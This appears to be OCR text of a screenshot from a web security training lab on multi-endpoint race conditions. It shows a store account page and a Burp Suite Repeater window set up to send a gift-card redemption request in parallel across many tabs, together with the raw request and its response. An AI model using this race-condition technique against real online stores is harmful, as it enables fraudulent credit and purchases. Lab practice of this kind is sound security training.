 Multi-endpoint race
https://0a7f001e0429b5e1c3755818003f00a2.web-security-academy.net…
Multi-endpoint race conditions
Back to lab description
LAB Not solved
Store credit:
$90.00
Home | My account | 0 | Log out
My Account
Your username is: wiener
Your email is: wiener@normal-user.net
Email
Update email
Gift cards
Please enter the gift card code
Redeem
Valid Gift Cards
ejdZMT0gSO
Burp Suite Community Edition v2023.9.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions JSON Web Tokens JWT Editor
Redeem gift card 10 < 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 ×
15 × Buy gift card 2 < Add gift card × Checkout ×
Send group (parallel) Cancel < > Follow redirection Target: h... HTTP/2
Request
P Raw Hex \n
1 POST /gift-card HTTP/2
2 Host:
0a7f001e0429b5e1c3755818003f00a2.web-security-academy.net
3 Cookie: session=tjvArGdoHi3hfaawXi0OEvwjvDwX5gJZ
4 Content-Length: 58
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a7f001e0429b5e1c3755818003f00a2.web-security-acade
my.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.111 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a7f001e0429b5e1c3755818003f00a2.web-security-acade
my.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 csrf=sV3QsTYpBBjNkcZY4Lew2qhllDY4ScW9&gift-card=ejdZMT0gSO
Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search... 0 highlights
Inspector
Done
91 bytes | 411 millis | 1/10